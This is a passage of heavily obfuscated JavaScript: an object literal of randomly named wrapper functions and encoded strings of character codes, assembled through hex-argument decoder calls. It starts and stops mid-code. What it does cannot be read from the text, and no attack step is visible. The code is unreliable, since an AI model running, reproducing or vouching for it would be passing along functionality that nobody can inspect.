_0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return _0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return _0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return _0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return _0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return _0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return _0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return _0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return _0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return _0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return 